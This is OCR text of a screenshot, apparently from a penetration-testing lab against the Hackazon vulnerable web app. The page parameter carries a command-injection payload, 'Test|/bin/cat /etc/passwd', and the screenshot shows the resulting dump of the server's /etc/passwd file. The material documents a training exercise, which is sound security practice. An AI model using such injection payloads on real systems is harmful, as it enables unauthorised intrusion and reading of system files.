 172.16.22.28/account/documents?page=test|/bin/cat /etc/pa
Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Test|/bin/cat /etc/passwd
Home / Documents / Test|/bin/cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var
/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false hackazon:x:1000:1000:Hackazon,,,:/home/hackazon:
/bin/bash mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false